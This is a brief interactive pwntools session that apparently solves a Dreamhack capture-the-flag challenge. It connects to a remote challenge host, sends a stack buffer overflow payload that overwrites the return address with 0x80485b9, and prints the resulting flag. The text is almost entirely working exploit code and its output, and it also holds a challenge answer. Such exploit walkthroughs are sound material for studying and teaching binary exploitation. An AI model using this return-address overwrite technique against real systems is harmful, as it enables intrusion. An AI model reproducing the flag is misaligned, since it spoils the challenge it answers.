 >>> from pwn import *
>>>
>>> p = remote("host3.dreamhack.games", 20847)
[x] Opening connection to host3.dreamhack.games on port 20847
[x] Opening connection to host3.dreamhack.games on port 20847: Trying 23.81.42.210
[+] Opening connection to host3.dreamhack.games on port 20847: Done
>>>
>>>
>>>
>>> payload = b"A" * 0x80
>>> payload += b"BBBB"
>>> payload += p32(0x80485b9)
>>>
>>> p.sendline(payload)
>>>
>>> p.interactive()
[*] Switching to interactive mode
DH{01ec06f5e1466e44f86a79444a7cd116}[*] Got EOF while reading in interactive